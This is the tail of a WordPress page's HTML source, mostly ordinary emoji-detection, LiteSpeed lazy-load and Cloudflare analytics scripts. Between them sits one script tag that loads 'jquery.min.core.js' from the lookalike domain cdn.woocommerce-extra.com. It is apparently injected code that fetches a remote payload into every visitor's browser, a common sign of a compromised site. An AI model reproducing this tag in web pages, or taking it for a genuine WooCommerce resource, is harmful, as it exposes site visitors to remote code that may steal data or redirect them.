const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2025-12-23 16:27:41 -->